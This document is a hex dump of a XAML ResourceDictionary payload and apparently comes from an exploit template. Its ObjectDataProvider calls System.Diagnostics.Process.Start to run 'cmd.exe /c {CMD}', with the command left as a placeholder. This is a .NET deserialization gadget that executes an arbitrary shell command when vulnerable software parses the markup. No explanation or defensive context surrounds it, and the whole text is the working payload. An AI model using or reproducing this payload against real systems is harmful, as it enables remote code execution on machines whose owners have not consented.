 3C 21 5B 43 44 41 54 41 5B 3C 52 65 73 6F 75 72 <![CDATA[<Resour
63 65 44 69 63 74 69 6F 6E 61 72 79 20 78 6D 6C ceDictionary xml
6E 73 3D 22 68 74 74 70 3A 2F 2F 73 63 68 65 6D ns="http://schem
61 73 2E 6D 69 63 72 6F 73 6F 66 74 2E 63 6F 6D as.microsoft.com
2F 77 69 6E 66 78 2F 32 30 30 36 2F 78 61 6D 6C /winfx/2006/xaml
2F 70 72 65 73 65 6E 74 61 74 69 6F 6E 22 20 78 /presentation" x
6D 6C 6E 73 3A 78 3D 22 68 74 74 70 3A 2F 2F 73 mlns:x="http://s
63 68 65 6D 61 73 2E 6D 69 63 72 6F 73 6F 66 74 chemas.microsoft
2E 63 6F 6D 2F 77 69 6E 66 78 2F 32 30 30 36 2F .com/winfx/2006/
78 61 6D 6C 22 20 78 6D 6C 6E 73 3A 53 79 73 74 xaml" xmlns:Syst
65 6D 3D 22 63 6C 72 2D 6E 61 6D 65 73 70 61 63 em="clr-namespac
65 3A 53 79 73 74 65 6D 3B 61 73 73 65 6D 62 6C e:System;assembl
79 3D 6D 73 63 6F 72 6C 69 62 22 20 78 6D 6C 6E y=mscorlib" xmln
73 3A 44 69 61 67 3D 22 63 6C 72 2D 6E 61 6D 65 s:Diag="clr-name
73 70 61 63 65 3A 53 79 73 74 65 6D 2E 44 69 61 space:System.Dia
67 6E 6F 73 74 69 63 73 3B 61 73 73 65 6D 62 6C gnostics;assembl
79 3D 73 79 73 74 65 6D 22 3E 3C 4F 62 6A 65 63 y=system"><Objec
74 44 61 74 61 50 72 6F 76 69 64 65 72 20 78 3A tDataProvider x:
4B 65 79 3D 22 4C 61 75 6E 63 68 43 61 6C 63 68 Key="LaunchCalch
22 20 4F 62 6A 65 63 74 54 79 70 65 3D 22 7B 7B " ObjectType="{{
78 3A 54 79 70 65 20 44 69 61 67 3A 50 72 6F 63 x:Type Diag:Proc
65 73 73 7D 7D 22 20 4D 65 74 68 6F 64 4E 61 6D ess}}" MethodNam
65 3D 22 53 74 61 72 74 22 3E 3C 4F 62 6A 65 63 e="Start"><Objec
74 44 61 74 61 50 72 6F 76 69 64 65 72 2E 4D 65 tDataProvider.Me
74 68 6F 64 50 61 72 61 6D 65 74 65 72 73 3E 3C thodParameters><
53 79 73 74 65 6D 3A 53 74 72 69 6E 67 3E 63 6D System:String>cm
64 2E 65 78 65 3C 2F 53 79 73 74 65 6D 3A 53 74 d.exe</System:St
72 69 6E 67 3E 3C 53 79 73 74 65 6D 3A 53 74 72 ring><System:Str
69 6E 67 3E 2F 63 20 7B 43 4D 44 7D 3C 2F 53 79 ing>/c {CMD}</Sy
73 74 65 6D 3A 53 74 72 69 6E 67 3E 20 3C 2F 4F stem:String> </O
62 6A 65 63 74 44 61 74 61 50 72 6F 76 69 64 65 bjectDataProvide
72 2E 4D 65 74 68 6F 64 50 61 72 61 6D 65 74 65 r.MethodParamete
72 73 3E 20 3C 2F 4F 62 6A 65 63 74 44 61 74 61 rs> </ObjectData
50 72 6F 76 69 64 65 72 3E 20 3C 2F 52 65 73 6F Provider> </Reso
75 72 63 65 44 69 63 74 69 6F 6E 61 72 79 3E 5D urceDictionary>]
5D 3E ]>